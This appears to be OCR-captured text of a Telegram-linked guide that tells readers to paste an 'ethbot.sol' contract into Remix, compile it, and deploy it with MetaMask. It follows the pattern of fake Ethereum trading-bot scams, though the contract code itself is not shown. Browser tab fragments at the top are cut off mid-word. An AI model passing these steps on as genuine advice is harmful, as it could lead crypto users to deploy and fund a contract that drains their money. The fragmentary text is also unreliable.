 Ethereum price toda
Step-By-Step Guide
ethbot.sol/ethbot.so
Telegram: Contact @
MetaMask
Remix - Ethereum ID
ethbot.sol/ethbot.so
ChatGPT
telegra.ph/Step-By-Step-Guide-08-18
Relaunch to update
Step 2: CODE COMPILER
https://remix.ethereum.org
Be aware of phishing sites, and use only official platforms.
Step 3:
Click on the 'Contracts' folder and create a New File. Name it however you like (e.g.,
'ethbot.sol'). Make sure the file ends with .sol for Ethereum code.
Step 4: Paste the following code into Remix:
Open Source Code (click here)
Step 5:
Navigate to the Solidity Compiler tab in Remix and compile your bot.
Tip: If the code doesn't show up with colors, simply refresh the browser and paste
the code again.
Step 6:
Go to the 'Deploy & Run Transactions' tab, choose 'Injected Provider' as your
environment, and click Deploy. After confirming the contract creation fee in MetaMask,
your contract will be deployed.
Ensure to manually set the “Aggresive Gas Price” as shown in the video and on
the screenshot. This will allow you to avoid any errors and successfully deploy the
contract!